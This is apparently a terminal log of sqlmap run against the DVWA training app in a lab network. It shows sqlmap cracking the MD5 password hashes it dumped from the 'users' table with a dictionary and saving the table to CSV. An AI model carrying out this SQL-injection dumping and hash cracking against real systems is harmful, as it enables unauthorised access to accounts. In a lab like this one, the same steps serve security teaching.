 do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[09:26:13] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[09:26:18] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[09:26:34] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[09:26:34] [INFO] starting 6 processes
[09:26:35] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[09:26:35] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[09:26:36] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[09:26:36] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
| user | password |
| admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123) |
| 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) |
| pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) |
| smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
[09:26:38] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.250.3/dump/dvwa/users.csv'
[09:26:38] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.250.3'
[*] ending @ 09:26:38 /2024-09-19/